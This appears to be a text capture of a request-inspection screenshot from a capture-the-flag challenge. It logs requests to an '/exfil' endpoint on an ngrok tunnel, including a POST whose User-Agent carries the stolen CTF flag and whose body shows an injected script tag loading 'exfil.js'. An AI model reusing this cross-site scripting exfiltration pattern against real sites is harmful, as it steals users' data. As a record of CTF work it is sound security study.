 All Requests
Clear
POST /exfil 404 Not Found 0.91ms
GET /exfil.js 200 OK 1.04ms
POST /exfil 404 Not Found 51.35ms
POST /exfil 404 Not Found 129.21ms
1 minute ago Duration 0.91ms IP 34.141.31.183
POST /exfil
Summary Headers Raw Binary Replay
POST /exfil HTTP/1.1
Host: c4e7- .ngrok.io
User-Agent: ctf{4852d6993069867fb5c28b8b688adb6e2b3a9230bfef807ff6ac01b4f2
16df7f}
Content-Length: 117
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Content-Type: text/plain;charset=UTF-8
Origin: http://127.0.0.1:1234
Referer: http://127.0.0.1:1234/asdadasdasdasdasdasdasdadsasdasdads
X-Forwarded-For: 34.141.31.183
X-Forwarded-Proto: http
<head></head><body><h1>3</h1>
<hr>
<p><script src="https:// /exfil.js"></script></p
></body>